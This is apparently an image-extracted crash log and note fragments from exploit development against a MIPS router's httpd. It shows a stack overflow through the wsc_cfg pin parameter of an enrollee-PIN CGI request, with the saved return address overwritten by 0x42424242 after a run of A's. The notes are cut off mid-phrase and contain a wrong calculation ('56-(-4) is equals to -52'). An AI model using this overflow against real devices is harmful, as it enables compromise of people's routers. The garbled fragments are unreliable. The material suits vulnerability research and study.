 /tmp # [ 6378.236000] do_page_fault() #2: sending SIGSEGV to httpd for invalid read access from
[ 6378.236000] 42424242 (epc == 42424242, ra == 42424242)
[ 6378.236000] Cpu 0
[ 6378.236000] $ 0   : 00000000 1000a400 00000000 106b6348
[ 6378.236000] $ 4   : 2bb58760 00000050 106b6358 106b62f8
[ 6378.236000] $ 8   : 106b6348 00000000 000000f7 00000000
[ 6378.236000] $12   : 00000000 00000044 c01962a8 00000001
[ 6378.236000] $16   : 41414141 41414141 41414141 7fe78266
[ 6378.236000] $20   : 00000000 00450000 100073d4 10007404
[ 6378.236000] $24   : 00000000 2bae8864
[ 6378.236000] $28   : 1000b100 7fe78240 00000000 42424242
[ 6378.236000] Hi    : 000002b8
[ 6378.236000] Lo    : 00000007
[ 6378.236000] epc   : 42424242 0x42424242
[ 6378.236000]     Not tainted
[ 6378.236000] ra    : 42424242 0x42424242
[ 6378.236000] Status: 0000a413    USER EXL IE
[ 6378.236000] Cause : 10800008
[ 6378.236000] BadVA : 42424242
[ 6378.236000] PrId  : 00019300 (MIPS 24Kc)
[ 6378.236000] Modules linked in:
[ 6378.236000] Process httpd (pid: 10944, threadinfo=8f368000, task=8f256e00, tls=00000000)
[ 6378.236000] Stack : 00000000 106b6028 00000002 00000001 10003a90 00000000 1000b100 00000000
[ 6378.236000]         504f5354 002f7365 745f7374 615f656e 726f6c6c 65655f70 696e2e63 67690048
[ 6378.236000]         5454502f 312e310d 0a000d0a 00726164 652d496e 73656375 72652d52 65717565
[ 6378.236000]         7374733a 20310d0a 00777073 2e617370 0d0a006e 636f6465 640d0a00 6e2f786d
[ 6378.236000]         6c3b713d 302e392c 696d6167 652f7765 62702c2a 2f2a3b71 3d302e38 0d0a0000
[ 6378.236000]         ...
[ 6378.236000] Call Trace:
[ 6378.236000]
[ 6378.236000]
[ 6378.236000] Code: (Bad address in epc)
[ 6378.236000]
[ 6378.236000] httpd/10944: potentially unexpected fatal signal 11.
[ 6378.236000]
[ 6378.236000] Cpu 0
[ 6378.236000] $ 0   : 00000000 1000a400 00000000 106b6348
[ 6378.236000] $ 4   : 2bb58760 00000050 106b6358 106b62f8
[ 6378.236000] $ 8   : 106b6348 00000000 000000f7 00000000
[ 6378.236000] $12   : 00000000 00000044 c01962a8 00000001
[ 6378.236000] $16   : 41414141 41414141 41414141 7fe78266
[ 6378.240000] $20   : 00000000 00450000 100073d4 10007404
[ 6378.240000] $24   : 00000000 2bae8864
[ 6378.240000] $28   : 1000b100 7fe78240 00000000 42424242
[ 6378.240000] Hi    : 000002b8
[ 6378.240000] Lo    : 00000007
[ 6378.240000] epc   : 42424242 0x42424242
[ 6378.240000]     Not tainted
[ 6378.240000] ra    : 42424242 0x42424242
[ 6378.240000] Status: 0000a413    USER EXL IE
[ 6378.240000] Cause : 10800008
[ 6378.240000] BadVA : 42424242
[ 6378.240000] PrId  : 00019300 (MIPS 24Kc)
56-(-4) is equals to -52
saved return address. A
pin %s . So we should a
is needed to overwrite
The string wsc_cfg pin
bytes
ets try
I sent 40 bytes of A's an
return address to BBBB
and it will crash the sys